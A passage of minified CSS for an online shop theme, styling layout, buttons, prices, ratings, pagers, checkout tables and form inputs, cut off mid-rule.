*/article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFFFFF;color:#000000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}.header-row,.page-header{font-family:"Noto Sans",sans-serif;border:none;margin:0 auto !important}a,button{-ms-touch-action:manipulation;touch-action:manipulation;outline:none !important}body,button,input,select,table,textarea{font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-size:14px;line-height:1.5}a{color:#333;text-decoration:none}a:hover{color:#2188fd;text-decoration:none}a:focus{outline:0;outline-color:none;text-decoration:none;color:inherit;color:#2188fd}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h2,.h2{margin:0;margin-bottom:1.5em;color:#333;font-family:"Noto Sans",sans-serif;font-size:24px;font-weight:500;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h3,.h3{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#333;font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.address-list address{margin-bottom:1em}.availability{margin-bottom:0}.availability.in-stock{color:#54b70b;font-weight:500}.availability.available-soon,.availability.out-of-stock{color:#ee372a}.availability-only{color:#333;margin-bottom:0}.label{display:inline;font-size:1em;font-weight:normal;text-transform:none;padding:0;text-align:left;border-radius:0;line-height:inherit;white-space:normal;color:#8b8b8b}.clear{clear:both}.page-title,.widget-title{text-align:center}.col2-left-layout .page-title,.col2-left-layout .widget-title,.col2-right-layout .page-title,.col2-right-layout .widget-title{overflow:hidden}.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:20px;margin-bottom:30px}}.page-title.category-title h1:after,.page-title.category-title h1:before,.page-title.category-title h2:after,.page-title.category-title h2:before{display:none}.sidebar .actions button.button{white-space:normal}a.button{text-decoration:none}a.button::after{display:none}.button.disabled,.button:disabled{opacity:0.6;cursor:not-allowed}.button+.button{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;font-size:16px;color:#2188fd;font-weight:500;background:transparent;cursor:pointer;vertical-align:middle}.button2:hover{color:#8b8b8b}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-transform:uppercase;display:inline-block}@media only screen and (max-width: 767px){.col2-set .buttons-set .button,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width: 479px){.buttons-set .button{float:none;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width: 740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;display:inline-block;margin:15px 0 0;float:none}}.buttons-set{clear:both;margin:10px 0;padding-top:10px;border-top:1px solid #dfdfdf;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set .back-link small{display:none}.buttons-set .back-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:23px;line-height:16px;display:inline-block;vertical-align:middle;color:#333}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;margin-bottom:5px}.buttons-set:after{content:'';display:table;clear:both}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:0 0 33px;padding:0 0 15px}.catalog-product-view .product-view-bg{margin-top:-20px}.breadcrumbs li{float:left;font-size:12px;text-transform:none}.breadcrumbs li a{display:inline-block;color:#2188fd}.breadcrumbs li a:hover{color:#333}.breadcrumbs li.home a{font-size:0;line-height:0;color:#2188fd}.breadcrumbs li.home a::before{font-size:17px;line-height:20px;display:inline-block;display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";vertical-align:-2px}.breadcrumbs li.home a:hover::before{color:#026ee9}.breadcrumbs strong{font-weight:normal}.breadcrumbs span{margin:-2px 10px 0;font-size:0;border-right:1px solid #ddd;height:22px;vertical-align:middle;display:inline-block}@media only screen and (max-width: 767px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#2188fd;line-height:20px;width:100%;font-size:18px}.btn-remove:hover:after{color:#333}.btn-remove2{border:none;width:auto;height:auto}.btn-remove2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#2188fd}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.6;filter:alpha(opacity=60)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #333;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fff;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #ccc;background:#f5f5f5}.cvv-what-is-this{margin:7px 0 0;font-size:14px;color:#ee372a;line-height:24px;display:inline-block}.main-container,.footer-container{position:relative;margin:0 auto;padding:15px 0 40px}.main-container:after,.footer-container:after{content:'';display:table;clear:both}.main-container{padding-top:30px}@media only screen and (max-width: 767px){.footer-container{padding-top:30px}.main-container.col2-left-layout{padding-bottom:0}}@media only screen and (min-width: 480px){.footer-container{padding:30px 0}}.footer-container{padding-top:0px}.col-left{float:left}.col3-layout .col-main,.col2-left-layout .col-main{float:right}.global-site-notice{background:#333;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1170px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("../images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#333;text-align:center;margin:10px;text-transform:uppercase;font-family:"Noto Sans",sans-serif}.grid:after{content:'';display:table;clear:both}.success{color:#54b70b}.error{color:#ee372a;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:25px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#f5f5f5;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #ee372a;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #ee372a;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #54b70b;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #54b70b;border-right:none}@media only screen and (min-width: 915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFFFFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #ccc;background:#f5f5f5}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #ccc;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #f5f5f5;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0}.price-box p{margin-bottom:0}.price-notice{color:#909090}.price-box .price{color:#333;font-size:20px}.price-box .price-label{color:#909090;white-space:nowrap}.price-box .minimal-price-link{padding-left:1em;color:#333;display:block}.price-box .minimal-price-link .label{color:#909090}.price-box .old-price,.price-box .special-price{display:block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#9b9b9b;text-decoration:line-through;font-size:18px}.price-box .special-price .price{color:#fc121d}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:12px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:400;text-transform:capitalize}.item-options:after{content:'';display:table;clear:both}.item-options dt{float:left;clear:left;padding-right:0px;color:#333;font-weight:400}.item-options dt:after{content:': '}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;color:#2188fd;font-weight:500;display:inline-block;padding:6px 14px}.truncated a.details:hover{text-decoration:none;background:#2188fd;color:#fff}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{opacity:0;visibility:hidden;position:absolute;z-index:300;width:200px;padding:18px;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 5px rgba(0,0,0,0.15) ;box-shadow:0 0 5px rgba(0,0,0,0.15) ;background-color:#F6F6F6;top:31px;right:-80px}.truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none;top:-14px;left:50px}.truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none;top:-12px;left:51px}.truncated .truncated_full_value .item-options>p{font-weight:500;color:#333;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{visibility:visible;opacity:1}@media only screen and (max-width: 479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;visibility:visible;opacity:1;position:static;padding:10px 0;z-index:1;width:100%;border:none;background-color:transparent;box-shadow:none}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options dl{overflow:hidden;margin-bottom:0}.truncated .truncated_full_value .item-options:after,.truncated .truncated_full_value .item-options:before{display:none !important}}.page-print{width:6.5in;margin:20px;background:#FFFFFF}.sales-order-print .col-1,.sales-order-print .col-2{float:left;width:45%;margin-right:2%;margin-bottom:30px}.sales-order-print .col-1 h2,.sales-order-print .col-2 h2{margin-bottom:10px}.sales-order-print .product-name{font-size:16px;text-transform:none}.add-to-links{margin:7px 0;font-size:14px}.add-to-links a{display:inline-block;padding:0px 3px 3px;font-weight:500}.add-to-links a:before{margin-right:6px;vertical-align:sub}.link-compare,.link-wishlist{font-weight:500}.link-compare::before,.link-wishlist::before{font-size:22px;line-height:0;vertical-align:middle}.link-compare::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f24e";font-size:25px}.link-wishlist::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:none;text-align:center}.product-image img,.no-touch .product-img-box .product-image:not(.zoom-available):hover img{margin:0 auto;max-width:100%}@media only screen and (max-width: 767px){body .product-img-box .product-image:hover{border-color:#dfdfdf}}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0;font-size:12px;line-height:26px}.ratings .rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links a{vertical-align:middle}.ratings .separator{margin:0 10px;overflow:hidden;text-indent:-999em;position:relative;line-height:26px;display:inline-block;width:2px;vertical-align:middle}.ratings .separator.temp{float:left}.ratings .separator::before{content:'';position:absolute;top:0;left:50%;width:1px;height:100%;background-color:#dfdfdf}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#909090;font-size:13px}.tabs{margin-bottom:10px;background:#FFFFFF}.toolbar{margin-bottom:35px;padding:8px 0;clear:both;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.toolbar:after{content:'';display:table;clear:both}.toolbar select{width:auto;display:inline-block;float:left;vertical-align:middle;margin:7px}.toolbar .dropdown{background:none;float:left;width:190px}.toolbar .dropdown li,.toolbar .dropdown .selected{padding:12px 15px}.toolbar .dropdown .carat{margin:0;border:0;font-size:14px;top:14px;line-height:0}.toolbar .dropdown .carat:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107"}.toolbar .dropdown.open{border-color:#2188fd}.toolbar .dropdown.open .carat{border:0;margin:0}.toolbar .dropdown.open .carat:before{content:"\f106"}.toolbar .dropdown div{border-top:0;box-shadow:0 0 10px #fff}@media only screen and (max-width: 1199px){.toolbar .dropdown{width:auto;min-width:130px}.toolbar .dropdown .selected{padding-right:40px}.toolbar .dropdown div{top:103%;min-width:100%;width:auto}.toolbar .dropdown div ul{width:auto;min-width:100%}}@media only screen and (max-width: 991px){.toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.pager.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Noto Sans",sans-serif;color:#8b8b8b;line-height:30px;font-size:12px}.toolbar li,.pager li{border:none;margin-right:2px}.toolbar li>a,.toolbar li>span,.pager li>a,.pager li>span{display:inline-block;padding:0;background-color:transparent;border:1px solid #ddd;border-radius:0;vertical-align:top}.toolbar label,.pager-no-toolbar label{float:left;font-weight:normal;text-transform:none;font-size:14px;color:#333}.sorter{float:left}.sorter label{float:left;margin-right:5px;display:none}.sorter label:after{content:':'}.sorter>.sort-by{float:left;margin-left:0px}.sorter>.sort-by .selectboxit-container .selectboxit-list{margin-left:-1px}.sorter>.sort-by .sort-by-switcher{margin-top:10px;float:left;position:relative;overflow:hidden;font-size:0;vertical-align:top;width:40px;height:40px;line-height:40px;text-align:center;color:#2188fd}.sorter>.sort-by .sort-by-switcher::before{font-size:20px;line-height:40px;transition:all 0.3s ease;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.sorter>.sort-by .sort-by-switcher:hover::before{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sorter>.sort-by .sort-by-switcher--desc:hover::before{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sorter>.view-mode{float:left;margin-bottom:0}.sorter>.view-mode .grid,.sorter>.view-mode .list{float:left;font-size:0;position:relative;line-height:0;padding:5px 0;transition:all 0.1s ease;color:#909090;overflow:hidden;margin-right:15px}.sorter>.view-mode .grid:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.grid{color:#2188fd}.sorter>.view-mode .list:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:28px;font-weight:100}.sorter>.view-mode strong.list{color:#2188fd}.pager{float:right;margin:0}.pager .selectboxit-container .selectboxit-btn{width:120px !important;border-right:none;border-left:solid 1px #dfdfdf}.pager .selectboxit-container .selectboxit-list{width:120px}.pager .selectboxit-container .selectboxit-list li{margin:0}.pager>.count-container{float:left}.pager .amount{float:left;white-space:nowrap;margin:0 20px 0 0;color:#2188fd;font-size:14px;line-height:40px}.pager .amount strong{font-weight:normal}.pager .limiter{float:left;line-height:40px}.pager .limiter>label{padding-right:20px}.pager .limiter>label:after{content:':'}.pager .dropdown{text-align:left;width:120px}.pager .dropdown li,.pager .dropdown .selected{padding:12px 15px}.category-products .pages{display:none}.pages{float:left;margin:0}.pages strong{display:none}.pages li{display:inline-block;margin:0;float:left;position:relative}.pages ol li a,.pages ol li.current{display:inline-block;font-size:14px;text-align:center;position:relative;line-height:40px;width:40px;height:40px;padding:0;overflow:hidden;border:1px solid #2188fd;transition:all 0.3s ease;margin-left:10px;border-radius:2px}.pages ol li a.next,.pages ol li.current.next{border:0}.pages ol li a{color:#2188fd}.pages ol li a:hover,.pages ol li a:active{color:#fff;background-color:#2188fd}.pages ol li.current,.pages ol li.current a{color:#fff;background-color:#2188fd}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;position:relative}.pages .next:before,.pages .previous:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:40px}.pages .next:before{content:"\f061"}.pages .previous:before{content:"\f060"}.toolbar-bottom .toolbar{background:#fff;margin-top:40px}.toolbar-bottom .toolbar .pager{float:none}.toolbar-bottom .toolbar .sorter{display:none}.category-products .toolbar-bottom .toolbar .pages{display:block}@media only screen and (max-width: 479px){.pager .amount--has-pages{display:none}.pages{float:left}.pages ol li a,.pages ol li.current{width:30px;height:30px;line-height:30px}.pages .next:before,.pages .previous:before{line-height:30px}.limiter label{display:none}}@media only screen and (max-width: 767px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width: 991px){.pager .dropdown{min-width: 106px;width:106px !important;}.limiter label{display: none}.pager{width:133px  !important;clear:none !important;float:right !important;}.sorter{float:left  !important;width:180px  !important;}.sorter>.sort-by{float:right}.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout {width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width: 1279px){.toolbar .view-mode>label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #39c;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0d0d0d;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #39c;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:none;border-bottom:7px solid #0d0d0d;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.f-right{float:right}.f-left{float:left}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.owl-controls .owl-buttons div{background:none;opacity:1}.owl-controls .owl-buttons div.owl-prev,.owl-controls .owl-buttons div.owl-next{position:absolute;top:45%;left:-25px;right:auto;background:none;padding:0;text-align:center;margin:0;font-size:0;opacity:1}.owl-controls .owl-buttons div.owl-prev::before,.owl-controls .owl-buttons div.owl-next::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;color:#c9c9c9;background:none;margin:0 auto;text-align:center;opacity:1}.owl-controls .owl-buttons div.owl-prev:hover::before,.owl-controls .owl-buttons div.owl-next:hover::before{color:#2188fd}.owl-controls .owl-buttons div.owl-next{right:-25px;left:auto}.owl-controls .owl-buttons div.owl-prev:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.owl-controls .owl-buttons div.owl-next:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media only screen and (max-width: 991px){.owl-controls .owl-buttons div.owl-prev{left:25px}.owl-controls .owl-buttons div.owl-next{right:25px}}#overlay{display:none;position:fixed;top:0;left:0;bottom:0;right:0;background:#000;z-index:9;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#overlay.active{opacity:0.5;filter:alpha(opacity=50);display:block}a,.button,a:after,a:before,.button:after,.button:before,.button span span::before,.btn-remove:after,.swatch-link,.swatch-link .swatch-label,.swatch-link .swatch-text,.swatch-link.has-image .swatch-label::before,.block .product-image,label:after,#header-cart,.skip-cart .count::before,.skip-cart .count{transition:all 0.2s ease-in-out}img,.truncated .truncated_full_value .item-options{transition:all 0.8s ease-in-out}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px 